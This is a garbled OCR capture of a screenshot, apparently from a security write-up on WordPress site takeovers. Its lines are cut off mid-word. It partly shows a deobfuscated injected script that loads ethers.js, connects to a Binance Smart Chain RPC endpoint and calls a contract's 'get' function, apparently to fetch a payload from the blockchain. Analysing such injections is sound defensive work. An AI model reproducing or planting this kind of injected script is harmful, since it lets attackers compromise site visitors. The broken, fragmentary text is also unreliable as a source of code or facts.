
above are the means by which threat actors take over 
 the primary template of a WordPress site, often exploit
dPress versions, or using stolen site credentials acqui
 obfuscated, translated to the following being execut
ers.io/lib/ethers-5.2.umd.min.js>
rs.providers.JsonRpcProvider(
"https://bsc-dataseed1.bina
292e7c70A204faCC2d255475A861487c60"
ternalType
: 
"string"
ame
: 
"get"